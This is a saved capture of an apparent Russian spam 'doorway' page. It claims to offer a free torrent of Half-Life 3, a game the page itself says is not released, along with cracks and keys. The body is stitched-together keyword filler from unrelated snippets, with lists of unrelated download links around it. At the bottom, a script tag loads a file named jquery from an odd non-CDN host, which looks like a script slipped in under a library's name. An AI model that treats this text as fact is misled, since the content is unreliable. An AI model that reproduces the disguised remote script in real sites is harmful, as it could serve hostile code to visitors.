

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-igry-hay-layf-3.html
body_size: 3489
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры хай лайф 3 - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры хай лайф 3</h2>
                            </header>
                            <p>Незабываемые впечатления от игры гарантированы! На этой странице вы можете скачать игру Half-Life 3 через торрент бесплатно Да не вышла она еще. Я сам бы с удовольствием хотел скачать с торрент Half-Life 3, но блин разрабы сильно подводят. Скачать кэш 2080 Mb  Скачать кэш через торрент И eщë желатель скачать Game booster для ускарения игры. 0. user picture. TheTomAgerra Device: nVidia Shield Tablet добавлен 3 недели 2 дня назад. Ребят, Half-life 2 была. 
На этой странице для вас открыта возможность скачать игру Half-Life 3 / Халф лайф 3 на русском бесплатно через торрент. Обычно на компьютер вместе с игрой сразу скачивается ключ, кряк, таблетка. Half-Life – это та игра с которой многие начали знакомства с компьютерными играми, именно поэтому многие захотят ее еще раз скачать и вспомнить былые впечатления. Пересказывать сюжет - значит портить вам удовольствие от предстоящей игры, но имейте в виду, что многие из тех, кто уже поиграл в Half-Life, будут завидовать вам, если · Half-Life 3 (2018) скачать торрент на pc скриншоты обзор игры сис требования. Скачать Half-Life 3 (2018) – торрент на pc вы можете у нас ! (русскую версию) абсолютно бесплатно. Обзор и скриншоты игры, системные требования для ПК, отзывы. 
скачать игру хай лайф 2 эпизод 3.  который был начат еще во второй части игры, о Так что. Сталкер 2 и Халф Лайф 3 самые ожидаемые игры, и да, приветствую тебя Хатаб) Информация Посетители, находящиеся в группе Гости , не могут оставлять комментарии к данной публикации. скачать бесплатно игру хай лайф Уникальная озвучка игры, принудит вас просто посинеть от смеха. Довольно новый взор на необычайно любимую игру вносит многообразие в нашу геймерскую жизнь. · ССЫЛКА https://vk.cc/996CTw 3 способа как заработать деньги в авакин лайф авакин лайф взлом на деньги вышел насто. Похожие игры: Здесь вы сможете скачать игру Half-Life 2: Episode Three / Халф Лайф 2 Епизод 3 через торрент полную версию на компьютер бесплатно и без регистрации. 
Half-Life 3, чем то напоминает прошлую часть этого игрового шедевра. Half-Life 3 скачать торрент можно на нашем сайте. Скачать игру Half-Life 2 бесплатно через торрент. Огромный выбор лучших игр жанра Action на сайте Torrents-Game.net скачать игры через торрент. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. какая разница, где вы в нее играете, хоть в маиле, хоть в вк, хоть на телефоне, сервера игры. В начале 2011 года состоялось собрание разработчиков игры. Они ответили на вопросы своих. 
Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-holostyak-1-sezon-9-seriya-skachat.html">Холостяк 1 сезон 9 серия скачать</a></li>
                                <li><a href="kokcx2-kinopoisk-soldat-dzheyn.html">Кинопоиск солдат джейн</a></li>
                                <li><a href="kokcx2-chertezh-shemy-planirovochnoy-organizacii-zemelnogo-uchastka.html">Чертеж схемы планировочной организации земельного участка</a></li>
                                <li><a href="kokcx2-leysya-pesnya-skachat-torrent.html">Лейся песня скачать торрент</a></li>
                                <li><a href="kokcx2-dinara-skachat-pesni.html">Динара скачать песни</a></li>
                                <li><a href="kokcx2-igra-vorld-of-tank-skachat-besplatno.html">Игра ворлд оф танк скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-blank-obschiy-obrazec.html">Бланк общий образец</a></li>
                                            <li><a href="kokcx2-konsultant-plyus-blank-scheta.html">Консультант плюс бланк счета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-pust-buynov-minus-skachat.html">Пусть буйнов минус скачать</a></li>
                                            <li><a href="kokcx2-dogovor-na-arendu-chasti-nezhilogo-pomescheniya.html">Договор на аренду части нежилого помещения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-dorozhnyy-patrul-4-torrent.html">Дорожный патруль 4 торрент</a></li>
                                            <li><a href="kokcx2-torrent-interny-14.html">Torrent интерны 14</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-nvidia-3d-vision-video-player-skachat-torrent.html">Nvidia 3d vision video player скачать торрент</a></li>
                                            <li><a href="kokcx2-broytman-zheleznodorozhnye-stancii-i-uzly-pdf.html">Бройтман железнодорожные станции и узлы pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
